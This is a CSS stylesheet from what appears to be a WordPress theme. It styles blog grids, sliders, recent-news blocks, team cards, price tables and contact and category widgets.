.sc_blogger_default .trx_addons_column-1_1 .post_meta,
.sc_blogger_default .trx_addons_column-1_2 .post_meta {
  margin-top: 1.2em; }
.sc_blogger_full .sc_blogger_item,
.sc_blogger_default .sc_blogger_item {
  border-radius: 7px;
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }
  .sc_blogger_full .sc_blogger_item:hover .post_categories,
  .sc_blogger_default .sc_blogger_item:hover .post_categories {
    opacity: 1;
    visibility: visible;
    transform: translateY(0); }
.sc_blogger_full .post_featured,
.sc_blogger_default .post_featured {
  border-top-left-radius: 7px;
  border-top-right-radius: 7px;
  position: relative; }
  .sc_blogger_full .post_featured .post_categories,
  .sc_blogger_default .post_featured .post_categories {
    position: absolute;
    top: 0.7em;
    left: 0.7em;
    opacity: 0;
    visibility: hidden;
    transition: 333ms ease all;
    transform: translateY(-50px);
    z-index: 10; }
.sc_blogger_full .sc_button.sc_button_simple:before,
.sc_blogger_full .sc_button.sc_button_simple:after,
.sc_blogger_default .sc_button.sc_button_simple:before,
.sc_blogger_default .sc_button.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  position: absolute;
  font-size: 19px;
  top: auto; }
.sc_blogger_full .sc_button,
.sc_blogger_default .sc_button {
  width: 100%;
  text-align: left; }
.sc_blogger_full .sc_blogger_item_excerpt_text,
.sc_blogger_default .sc_blogger_item_excerpt_text {
  font-size: 0.883em;
  margin-top: 0.6em; }
  @media (max-width: 1679px) {
    .sc_blogger_full .sc_blogger_item_excerpt_text,
    .sc_blogger_default .sc_blogger_item_excerpt_text {
      font-size: 1em; } }
  @media (max-width: 1439px) {
    .sc_blogger_full .sc_blogger_item_excerpt_text,
    .sc_blogger_default .sc_blogger_item_excerpt_text {
      font-size: 1em; } }
  .sc_blogger_full .sc_blogger_item_excerpt_text p,
  .sc_blogger_default .sc_blogger_item_excerpt_text p {
    margin-bottom: 0; }
.sc_blogger_full .more-link,
.sc_blogger_default .more-link {
  padding: 1.2em 1.7em; }

.sc_blogger_full {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }
  .sc_blogger_full .trx_addons_column-1_1 .sc_blogger_item_content,
  .sc_blogger_full .trx_addons_column-1_2 .sc_blogger_item_content {
    padding: 1.6em 1.8em;
    text-align: left; }
    .sc_blogger_full .trx_addons_column-1_1 .sc_blogger_item_content .sc_blogger_item_header .post_meta,
    .sc_blogger_full .trx_addons_column-1_2 .sc_blogger_item_content .sc_blogger_item_header .post_meta {
      margin-top: 1em; }
  .sc_blogger_full .trx_addons_column-1_2 .sc_blogger_item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between; }

.sc_blogger .sc_blogger_item .sc_blogger_item_title a,
.sc_blogger .sc_blogger_item .sc_blogger_item_title {
  hyphens: manual; }

.sc_recent_news_header {
  border: 0; }

body .sc_blogger.sc_blogger_default .sc_blogger_item .blogger-wrap,
body .sc_blogger.sc_blogger_full .sc_blogger_item .blogger-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }

.sc_blogger .sc_blogger_item_button {
  margin: 0; }

.sc_blogger .sc_blogger_filters {
  margin: 0;
  margin-bottom: 2.7em;
  margin-top: 3px; }
  @media (max-width: 479px) {
    .sc_blogger .sc_blogger_filters {
      margin-bottom: 0.5em; } }
  .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles {
    font-size: 0.824em;
    font-weight: 400; }
    @media (max-width: 1023px) {
      .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    @media (max-width: 767px) {
      .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles {
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center; } }
    .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles li {
      padding: 0 .35em; }
      @media (max-width: 479px) {
        .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles li {
          padding-bottom: 10px; } }
      .sc_blogger .sc_blogger_filters .sc_blogger_filters_titles li a {
        border: 0;
        padding: 0.5em 1.5em;
        border-radius: 50px;
        display: block; }
.sc_blogger .sc_blogger_title + .sc_blogger_filters {
  float: right; }
  @media (max-width: 767px) {
    .sc_blogger .sc_blogger_title + .sc_blogger_filters {
      float: none; } }
.sc_blogger .clear {
  clear: both; }
.sc_blogger nav.sc_item_pagination {
  margin-top: 0em; }

.sc_blogger_modern .sc_blogger_item {
  padding: 0 !important; }

.sc_blogger_background .post_featured {
  position: relative; }
  .sc_blogger_background .post_featured:before {
    padding-top: 32.8%; }
  .sc_blogger_background .post_featured:after {
    content: '';
    width: 80%;
    height: 50%;
    display: block; }
.sc_blogger_background .sc_blogger_item_content {
  position: relative; }
  .sc_blogger_background .sc_blogger_item_content:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background-color: #000;
    opacity: .16; }
.sc_blogger_background .post_info_wrap {
  display: block;
  width: 40%;
  margin: 0 auto;
  text-align: center; }

.sc_skills_columns .trx_addons_column-1_4 {
  padding-right: 5em; }

.sc_blogger_horizontal .sc_blogger_content {
  margin-bottom: 1.8em; }
.sc_blogger_horizontal .sc_blogger_item {
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02);
  border-radius: 7px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  position: relative; }
  .sc_blogger_horizontal .sc_blogger_item + .sc_blogger_item {
    padding-top: 0;
    border: 0;
    margin-top: 1.8em; }
.sc_blogger_horizontal .excerpt-content {
  font-size: 0.883em;
  margin-top: 0.6em; }
.sc_blogger_horizontal .post_featured {
  border-bottom-left-radius: 7px;
  border-top-left-radius: 7px;
  width: 39%; }
  @media (max-width: 1023px) {
    .sc_blogger_horizontal .post_featured {
      width: 76%; } }
  @media (max-width: 479px) {
    .sc_blogger_horizontal .post_featured {
      width: 100%;
      border-top-right-radius: 7px;
      border-top-left-radius: 7px;
      border-bottom-left-radius: 0; } }
  .sc_blogger_horizontal .post_featured img {
    height: 100%; }
.sc_blogger_horizontal .post_body {
  width: 61%;
  padding-left: 1.7em;
  padding-top: 1.5em;
  padding-bottom: 2.7em; }
  @media (max-width: 479px) {
    .sc_blogger_horizontal .post_body {
      padding-bottom: 0; } }
  @media (max-width: 767px) {
    .sc_blogger_horizontal .post_body {
      width: 100%; } }
  @media (max-width: 1279px) {
    .sc_blogger_horizontal .post_body {
      padding-top: 0em; } }
  @media (max-width: 1023px) {
    .sc_blogger_horizontal .post_body {
      padding-top: 0;
      width: 100%; } }
  .sc_blogger_horizontal .post_body .share_btn_wrap {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 5; }
    .sc_blogger_horizontal .post_body .share_btn_wrap .post_meta {
      margin: 0 !important; }
  .sc_blogger_horizontal .post_body .post_share {
    margin-right: 0;
    margin-left: auto;
    display: block;
    text-align: right; }
    .sc_blogger_horizontal .post_body .post_share .socials_share {
      padding: 0.5em;
      display: inline-block;
      border-bottom-left-radius: 6px;
      border-top-right-radius: 6px;
      background-color: #f5f8fa; }
    .sc_blogger_horizontal .post_body .post_share .social_items {
      box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.05);
      border-radius: 6px;
      background-color: #fff !important;
      right: -2px;
      padding: 0.8em 1.1em;
      top: 4em; }
      .sc_blogger_horizontal .post_body .post_share .social_items .social_item + .social_item {
        margin-top: 5px; }
      .sc_blogger_horizontal .post_body .post_share .social_items .social_item .social_icon {
        color: #a5abad; }
        .sc_blogger_horizontal .post_body .post_share .social_items .social_item .social_icon > span {
          margin: 0;
          text-align: center; }
      .sc_blogger_horizontal .post_body .post_share .social_items .social_item i {
        display: none; }
    .sc_blogger_horizontal .post_body .post_share .socials_caption {
      font-size: 16px; }
      .sc_blogger_horizontal .post_body .post_share .socials_caption .socials_caption_label {
        display: none; }
  .sc_blogger_horizontal .post_body .post_header {
    margin-top: 1.3em; }
    @media (max-width: 1279px) {
      .sc_blogger_horizontal .post_body .post_header {
        margin-top: 1em; } }
    @media (max-width: 1023px) {
      .sc_blogger_horizontal .post_body .post_header {
        margin-top: 30px; } }
    .sc_blogger_horizontal .post_body .post_header .entry-title {
      margin-top: 0.5em;
      margin-bottom: 0.6em; }
    .sc_blogger_horizontal .post_body .post_header .post_meta .post_meta_item + .post_meta_item {
      margin-left: 11px; }
    .sc_blogger_horizontal .post_body .post_header .post_meta .post_counters_views:before {
      font-size: 1.1em; }
  .sc_blogger_horizontal .post_body .post_header,
  .sc_blogger_horizontal .post_body .post_content {
    padding-right: 2em; }

.sc_blogger_modern .trx_addons_columns_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  height: 100%; }
  @media (max-width: 767px) {
    .sc_blogger_modern .trx_addons_columns_wrap {
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      height: auto; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap {
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 100%;
      -webkit-justify-content: space-between;
      -ms-flex-pack: space-between;
      justify-content: space-between;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }
.sc_blogger_modern .sc_blogger_slider .trx_addons_columns_wrap {
  margin: 0 !important; }
.sc_blogger_modern .sc_blogger_item_featured {
  margin: 0 !important; }
.sc_blogger_modern .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  vertical-align: bottom;
  height: 100%;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }
  @media (max-width: 1024px) {
    .sc_blogger_modern .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
      width: 50%; } }
  @media (max-width: 767px) {
    .sc_blogger_modern .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
      width: 50% !important; } }
  @media (max-width: 768px) {
    .sc_blogger_modern .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
      height: auto; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
      height: auto;
      position: relative;
      width: 100% !important; } }
.sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-6_10 {
  height: auto; }
.sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-6_10,
.sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 {
  padding: 0; }
  .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-6_10 .sc_blogger_item_featured,
  .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .sc_blogger_item_featured {
    height: 100%; }
  .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-6_10 .blogger_content_wrap,
  .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .blogger_content_wrap {
    height: 100%; }
.sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 {
  z-index: 7; }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 {
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: flex-end;
      -ms-flex-align: end;
      align-items: flex-end; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 {
      position: absolute;
      bottom: 0; } }
  @media (max-width: 767px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .sc_blogger_item_button {
      display: none; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .sc_blogger_item_content {
      background: #fff;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .blogger_content_wrap {
      padding: 1em 3em; } }
  @media (max-width: 500px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .blogger_content_wrap {
      padding: 1em 2em; } }
  @media (max-width: 767px) {
    .sc_blogger_modern .trx_addons_columns_wrap > .trx_addons_column-4_10 .blogger_content_wrap > .post_meta {
      display: none; } }
.sc_blogger_modern .more-link {
  padding: 1.7em 5.7em;
  min-height: 78px;
  z-index: 9; }
  @media (max-width: 1679px) {
    .sc_blogger_modern .more-link {
      padding: 1.7em 5.6em; } }
  @media (max-width: 1279px) {
    .sc_blogger_modern .more-link {
      min-height: 70px; } }
  .sc_blogger_modern .more-link a {
    font-size: 15px;
    padding: 0 2.3em 0 0; }
  @media (max-width: 1279px) {
    .sc_blogger_modern .more-link {
      padding: 1.9em 3em; } }
.sc_blogger_modern .sc_button.sc_button_simple:before,
.sc_blogger_modern .sc_button.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  position: absolute;
  font-size: 19px; }
.sc_blogger_modern .sc_blogger_item_excerpt_text {
  font-size: 0.882em; }
  @media (max-width: 1679px) {
    .sc_blogger_modern .sc_blogger_item_excerpt_text {
      font-size: 1em; } }
  @media (max-width: 1279px) {
    .sc_blogger_modern .sc_blogger_item_excerpt_text {
      display: none; } }
.sc_blogger_modern .sc_blogger_item_content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%; }
.sc_blogger_modern .post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%; }
.sc_blogger_modern .post_featured_bg:before {
  padding-top: initial; }
  @media (max-width: 767px) {
    .sc_blogger_modern .post_featured_bg:before {
      padding-top: 100%; } }
.sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
  position: absolute;
  bottom: 0;
  right: 0;
  border-left: 1px solid;
  border-top: 1px solid;
  z-index: 2;
  padding: 0.5em 4.4em 0.5em 1.2em;
  min-height: 78px;
  margin-top: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 1279px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      min-height: 70px; } }
  .elementor-section-boxed .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
    padding: 0.5em 1.2em 0.5em 1em;
    border-bottom-right-radius: 7px; }
    @media (max-width: 1679px) {
      .elementor-section-boxed .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
        padding: 0.6em 1.2em 0.65em 1em; } }
  @media (max-width: 1679px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      padding: 0.75em 1.4em 0.75em 1.2em; } }
  @media (max-width: 1279px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      padding: 0.85em 1.4em 0.75em 1.2em; } }
  @media (max-width: 1023px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      padding: 0.85em 1.4em 0.75em 1.2em; } }
  .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap > a {
    background-color: transparent !important;
    width: 3.4em;
    height: 3.4em;
    line-height: 3.4em;
    text-align: center;
    width: 3em; }
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap > a::before {
      font-size: 16px; }
  @media (max-width: 767px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      display: none !important; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap {
      position: relative;
      border-left: 0;
      border-bottom: 1px solid;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -ms-flex-pack: space-between;
      justify-content: space-between;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; } }
.sc_blogger_modern .slider_pagination_pos_bottom .swiper-pagination-bullets,
.sc_blogger_modern .slider_outer_pagination_pos_bottom .swiper-pagination-bullets,
.sc_blogger_modern .slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
  transform: translateX(-50%);
  left: 50%;
  width: auto; }
.sc_blogger_modern .blogger_content_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1.6em 2.8em 1.5em; }
  @media (max-width: 479px) {
    .sc_blogger_modern .blogger_content_wrap {
      padding: 2.6em 1em 0.5em; } }
  @media (max-width: 767px) {
    .sc_blogger_modern .blogger_content_wrap .sc_blogger_item_title {
      font-size: 1.588em;
      font-weight: 500;
      line-height: 1.1515em; } }
.sc_blogger_modern .slider_container .blogger_content_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  padding: 10.6em 5.8em 6.5em; }
  @media (max-width: 1279px) {
    .sc_blogger_modern .slider_container .blogger_content_wrap {
      padding: 10.5em 2.8em 8em; } }
  @media (max-width: 1023px) {
    .sc_blogger_modern .slider_container .blogger_content_wrap {
      padding: 4.5em 2.8em 5em; } }
  @media (max-width: 479px) {
    .sc_blogger_modern .slider_container .blogger_content_wrap {
      padding: 0.5em 2.8em 2em; } }
.elementor-section-boxed .sc_blogger_modern .slider_container {
  border-radius: 7px; }
  .elementor-section-boxed .sc_blogger_modern .slider_container .blogger_content_wrap {
    padding: 8.5em 3em 4em; }
    @media (max-width: 1023px) {
      .elementor-section-boxed .sc_blogger_modern .slider_container .blogger_content_wrap {
        padding: 1.5em 2.2em 1em; } }
    @media (max-width: 479px) {
      .elementor-section-boxed .sc_blogger_modern .slider_container .blogger_content_wrap {
        padding: 0.5em 2em 1em; } }
  .elementor-section-boxed .sc_blogger_modern .slider_container .sc_blogger_item_title.entry-title {
    font-size: 1.588em;
    font-weight: 500;
    line-height: 1.1515em; }
.elementor-section-boxed .sc_blogger_modern .slider_container {
  border-radius: 7px; }
.elementor-section-boxed .sc_blogger_modern .more-link {
  padding: 1.7em 2.8em; }

.sc_blogger .sc_blogger_item .sc_blogger_item_featured {
  z-index: 7; }

.sc_blogger_absolute .post_featured {
  overflow: visible; }
.sc_blogger_absolute .sc_blogger_item_content {
  padding: 2.4em 8.7em 2em 1.7em; }
  @media (max-width: 1679px) {
    .sc_blogger_absolute .sc_blogger_item_content {
      padding: 2.4em 1.7em 2em 1.7em; } }
.sc_blogger_absolute .trx_addons_columns_wrap > [class*="trx_addons_column-"] .sc_blogger_item_content {
  padding: 2.4em 1.7em 2em 1.7em; }
.sc_blogger_absolute .post_categories_wrap {
  position: absolute;
  z-index: 9;
  bottom: -14px;
  padding: 0 1.8em; }
  @media (max-width: 1023px) {
    .sc_blogger_absolute .post_categories_wrap {
      bottom: -7px; } }
.sc_blogger_absolute .sc_blogger_item {
  border-radius: 7px;
  overflow: hidden; }

.sc_blogger .sc_blogger_slider.slider_outer_pagination_pos_bottom {
  padding-bottom: 0; }

.sc_blogger_item .post_featured .icons {
  display: none; }

.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
  bottom: 24px; }

.post_featured_bg:before {
  padding-top: 57.8%; }
  @media (max-width: 1279px) {
    .post_featured_bg:before {
      padding-top: 100%; } }

.post_item_single.format-audio .post_header {
  margin-top: 0; }

.sc_blogger_modern .sc_blogger_columns_wrap .sc_blogger_item .sc_blogger_item_excerpt,
.sc_blogger_modern .sc_blogger_slider .sc_blogger_item .sc_blogger_item_excerpt {
  display: block; }

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured {
  width: auto; }

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
  position: static;
  transform: none;
  width: auto;
  padding: 0; }

.recent_news_item_content .post_meta + .sc_blogger_item_header,
.sc_blogger_item_content .post_meta + .sc_blogger_item_header {
  margin-top: 1.55em; }
  @media (max-width: 767px) {
    .recent_news_item_content .post_meta + .sc_blogger_item_header,
    .sc_blogger_item_content .post_meta + .sc_blogger_item_header {
      margin-top: 12px; } }
.recent_news_item_content .sc_blogger_item_header .post_meta,
.sc_blogger_item_content .sc_blogger_item_header .post_meta {
  margin-top: 1em; }

.sc_blogger_item .more-link {
  z-index: 9; }

.sc_item_title {
  letter-spacing: -1.5px !important; }

.sc_blogger_modern .sc_blogger_slider .post_featured.hover_icon .mask {
  display: none; }

/*Titles & Description*/
h3.sc_item_title_tag + .sc_item_descr,
h3.sc_item_title_tag + .sc_item_slider,
h3.sc_item_title_tag + .sc_item_columns,
h3.sc_item_title_tag + .sc_item_content {
  margin-top: 1.05em; }

.sc_item_descr {
  max-width: 100%; }
  .sc_item_descr p {
    margin-bottom: 1.95em; }

/*Widget Contacts*/
.widget_contacts .contacts_info {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .widget_contacts .contacts_info > * {
    line-height: 44px;
    margin-bottom: 0.5em; }

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info > div > a,
.widget_contacts .contacts_info > a {
  padding-left: 3.6em; }

.widget_contacts .contacts_info span.contacts_address:before {
  content: '\e833';
  font-family: "fontello";
  font-size: 1.4em; }

.widget_contacts .contacts_info span.contacts_email {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.widget_contacts .contacts_info span.contacts_email:before {
  content: '\e819';
  font-family: "fontello";
  font-size: 1em; }

.widget_contacts .contacts_info span.contacts_phone:before,
.widget_contacts .contacts_info a.contacts_phone:before {
  content: '\e95a';
  font-family: "fontello";
  font-size: 1em; }

.widget_contacts .contacts_info .contacts_phone:before,
.widget_contacts .contacts_info span:before {
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 44px;
  vertical-align: middle;
  border-radius: 50px; }

.sc_team_short .sc_team_columns_wrap .sc_team_item {
  border-radius: 7px; }

.sc_team_default .sc_team_item_info,
.sc_team_short .sc_team_item_info,
.sc_team_featured .sc_team_item_info {
  padding: 1.4em 1em 1.85em;
  text-align: center; }

.sc_team_default .sc_team_item_subtitle,
.sc_team_short .sc_team_item_subtitle,
.sc_team_featured .sc_team_item_subtitle {
  font-size: 1em;
  line-height: 1em;
  font-style: normal;
  letter-spacing: 0;
  margin-top: 10px; }

.sc_team_short .sc_team_item_subtitle {
  font-size: 15px; }

.sc_team_short .socials_wrap {
  margin: 10px 0 0 0; }

.sc_team_short .sc_team_item_thumb {
  border: 0; }

.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon span:before {
  margin-top: -3px; }

h1.sc_item_title_tag + .sc_item_descr,
h1.sc_item_title_tag + .sc_item_slider,
h1.sc_item_title_tag + .sc_item_columns,
h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2.6em; }

.sc_price_item_subtitle {
  font-size: 1em;
  line-height: 1.3em;
  font-weight: 500;
  text-transform: none;
  letter-spacing: 0px; }

@media (max-width: 1023px) {
  .sc_price_item.with_image .sc_price_item_inner {
    padding: 2em 1em; } }

.sc_price_item {
  border-radius: 7px; }

.sc_price_item_details p + p,
.sc_price_item_details ul.trx_addons_list > li + li {
  margin-top: 1.2em; }

.sc_price_item_price {
  font-weight: 500; }

.sc_price_item_inner .sc_price_item_info {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%; }
  .sc_price_item_inner .sc_price_item_info > * {
    width: 100%; }

.sc_price_default .sc_price_item .sc_price_item_info .sc_price_item_details {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.sc_price_item.with_image .sc_price_item_inner,
.sc_price_default .sc_price_item {
  display: block;
  height: 100%; }

.sc_price_item_inner .sc_price_item_info {
  padding-bottom: 2em;
  padding-top: 0; }

.sc_price_item_details {
  margin-top: 3em; }

.sc_price_item {
  -webkit-box-shadow: 0 3px 10px rgba(25, 40, 143, 0.08);
  -moz-box-shadow: 0 3px 10px rgba(25, 40, 143, 0.08);
  box-shadow: 0 3px 10px rgba(25, 40, 143, 0.08);
  transition: transform 0.3s ease; }

.sc_price_item:hover {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  transform: translateY(-8px); }

.sc_price_item_price {
  font-size: 3em; }

/*Widget Categories List*/
.widget_categories_list .categories_list_item {
  border-radius: 7px;
  overflow: hidden;
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }

.widget_categories_list .categories_list_link {
  font-size: 0.941em; }

.widget_categories_list .categories_list_style_2 .categories_list_title {
  width: 58%;
  border-radius: 50px;
  padding: 0;
  font-weight: 500;
  font-size: 0.941em;
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.2);
  transition: 222ms ease all;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 50%;
  transform: translateY(-50%);
  will-change: transform; }
  @media (max-width: 1023px) {
    .widget_categories_list .categories_list_style_2 .categories_list_title {
      width: 80% !important; } }
  .widget_categories_list .categories_list_style_2 .categories_list_title .cat_title_inner_border {
    border: 1px solid #f9f0f0;
    padding: 10px 10px;
    margin: 3px;
    border-radius: 50px; }
    .widget_categories_list .categories_list_style_2 .categories_list_title .cat_title_inner_border .trx_addons_extended_taxonomy {
      vertical-align: middle; }
      .widget_categories_list .categories_list_style_2 .categories_list_title .cat_title_inner_border .trx_addons_extended_taxonomy .trx_addons_extended_taxonomy_icon:before {
        margin-top: -3px;
        vertical-align: middle; }
.widget_categories_list .categories_list_style_2 .categories_list_item {
  position: relative;
  cursor: pointer; }
  @media (max-width: 1279px) {
    .widget_categories_list .categories_list_style_2 .categories_list_item .categories_list_image img {
      height: 160px; } }
  .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title {
    transform: translateY(-60%);
    will-change: transform; }

.widget_categories_list .categories_list_style_2 .categories_list_image:after {
  display: none; }

.sc_item_title.sc_align_none,
.sc_item_title.sc_align_center,
.sc_recent_news_header .sc_recent_news_title,
.sc_blogger_title {
  margin-bottom: 1em;
  text-transform: none; }
  .sc_item_title.sc_align_none:after,
  .sc_item_title.sc_align_center:after,
  .sc_recent_news_header .sc_recent_news_title:after,
  .sc_blogger_title:after {
    content: '\e93a';
    font-family: "fontello";
    display: inline-block;
    position: relative;
    z-index: 2;
    top: -4px;
    color: #292929;
    font-size: 0.5em;
    left: 27px; }

@media (max-width: 767px) {
  .sc_recent_news_style_news-announce .post_item .post_meta {
    display: block !important; } }

.sc_recent_news_style_news-announce .post_item {
  float: none; }

.sc_recent_news_header .sc_recent_news_title,
.sc_blogger_title {
  display: inline-block; }

.sc_recent_news_style_news-announce {
  overflow: visible; }
  .sc_recent_news_style_news-announce .post_item {
    border-radius: 7px;
    position: relative;
    box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 100%; }
  .sc_recent_news_style_news-announce .recent_news_item_content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 2.1em 1.8em 1.3em; }
    @media (max-width: 1024px) {
      .sc_recent_news_style_news-announce .recent_news_item_content {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
  .sc_recent_news_style_news-announce .recent_news_item_title {
    margin-top: 0;
    margin-bottom: 0.6em; }
  .sc_recent_news_style_news-announce .related_posts_wrap {
    height: 100%; }
  .sc_recent_news_style_news-announce .right_column {
    margin-bottom: 30px;
    min-height: 47.2%; }
    @media (max-width: 1024px) {
      .sc_recent_news_style_news-announce .right_column {
        min-height: 46.8%; } }
    @media (max-width: 1023px) {
      .sc_recent_news_style_news-announce .right_column {
        margin-top: 20px;
        margin-bottom: 0;
        min-height: 234px; } }
    .sc_recent_news_style_news-announce .right_column .recent_news_item_content {
      min-height: 100%;
      padding: 2.1em 1.8em 0.6em; }
    .sc_recent_news_style_news-announce .right_column .recent_news_item_title {
      margin-bottom: 0.4em; }
    .sc_recent_news_style_news-announce .right_column .post_item:before {
      content: '\e957';
      font-family: "fontello";
      position: absolute;
      top: 1.45em;
      left: 1.1em;
      font-size: 1.7em;
      color: #bec2c6; }
    .sc_recent_news_style_news-announce .right_column .post_item.post_format_video:before {
      content: '\e95c';
      font-family: "fontello"; }
  .sc_recent_news_style_news-announce .sc_recent_news_columns_wrap .post_item.post_accented_on {
    height: auto; }
